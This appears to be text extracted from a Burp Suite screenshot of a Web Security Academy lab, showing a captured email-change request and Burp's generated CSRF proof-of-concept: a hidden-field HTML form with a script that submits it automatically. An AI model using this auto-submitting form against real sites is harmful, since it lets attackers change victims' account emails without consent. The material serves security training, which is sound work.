 1
2 × +
Send Cancel < > Burp AI Target: https://0a5c00bc0427
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5c00bc0427284c8066219c006c0037.web-security-academy.net
3 Cookie: session=mzwxPZE3CKiIahy4JNE2WczQwi8MGXba
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a5c00bc0427284c8066219c006c0037.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5c00bc0427284c8066219c006c0037.web-security-academy.net/my-account?id=carl
os
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.6
22 Priority: u=0, i
23
24 email=test%40test.com&csrf=Hw6Lwnk0fCIQ3wXIl8aYESJRai0Vtbt8
CSRF PoC generator
Request to: https://0a5c00bc0427284c8066219c006c0037.web-security-academy.net Options
Pretty Raw Hex \n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a5c00bc0427284c8066219c006c0037.web-security-academy.net
3 Cookie: session=mzwxPZE3CKiIahy4JNE2WczQwi8MGXba
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5c00bc0427284c8066219c006c0037.web-security-academy.n
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="Hw6Lwnk0fCIQ3wXIl8aYESJRai0Vtbt8" /
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
Search 0 highlights
Regenerate Test in browser Copy HTML Close